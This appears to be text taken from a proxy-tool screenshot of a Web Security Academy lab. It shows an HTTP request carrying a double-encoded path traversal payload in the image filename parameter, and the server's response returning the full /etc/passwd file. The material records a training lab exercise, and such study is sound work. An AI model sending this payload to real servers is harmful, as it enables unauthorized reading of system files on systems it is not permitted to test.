 Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: acfd1f391fa3d87cc089aa69003000fa.web-security-academy.net
3 Cookie: session=oL1hLvz9JrmOsfx1DojAXyHLlB6xLJ0M
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acfd1f391fa3d87cc089aa69003000fa.web-security-academy.net/produ
ct?productId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32